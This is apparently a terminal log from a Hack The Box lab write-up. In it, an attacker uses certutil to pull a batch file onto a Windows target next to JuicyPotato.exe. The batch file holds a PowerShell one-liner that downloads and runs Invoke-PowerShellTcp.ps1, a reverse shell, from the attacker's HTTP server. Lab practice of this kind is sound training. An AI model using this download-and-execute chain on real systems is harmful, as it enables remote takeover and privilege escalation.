 PS C:\Users\Public\Documents> certutil -urlcache -split -f http://10.10.14.20:8000/reverse.bat C:\Users\Public\Documents\reverse.bat
****  Online  ****
  0000  ...
  006f
CertUtil: -URLCache command completed successfully.
PS C:\Users\Public\Documents> dir
    Directory: C:\Users\Public\Documents
Mode                LastWriteTime     Length Name
----                -------------     ------ ----
-a---         10/9/2021   9:56 PM     347648 JuicyPotato.exe
-a---         10/9/2021   9:58 PM        111 reverse.bat
PS C:\Users\Public\Documents>
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Json]
└─# cat reverse.bat
powershell "IEX (New-Object Net.Webclient).downloadstring('http://10.10.14.20:8000/Invoke-PowerShellTcp.ps1')"
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Json]
└─# python -m SimpleHTTPServer 8000
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.158 - - [09/Oct/2021 21:54:41] "GET /reverse.bat HTTP/1.1" 200 -
10.10.10.158 - - [09/Oct/2021 21:54:42] "GET /reverse.bat HTTP/1.1" 200 -